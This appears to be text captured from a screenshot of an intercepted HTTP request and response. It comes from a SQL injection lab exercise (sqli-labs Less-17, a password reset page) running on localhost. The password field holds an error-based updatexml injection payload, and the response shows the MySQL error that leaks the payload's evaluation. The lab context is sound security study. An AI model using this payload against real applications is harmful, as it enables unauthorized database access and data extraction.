 Request
Raw Params Headers Hex
POST /sqli/Less-17/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 87
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-17/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.2919456601657574400.1562919792612.512; monitor_count=200
Connection: close
uname=admin&passwd=123456'updatexml(1,concat(0x7e,database(),0x7e),1) --+&submit=Submit
Response
Raw Headers Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'updatexml(1,concat(0x7e,database(),0x7e),1) -- ' WHERE username='admin'' at line 1
SUCCESSFULLY
UPDATED YOUR
PASSWORD
先知社区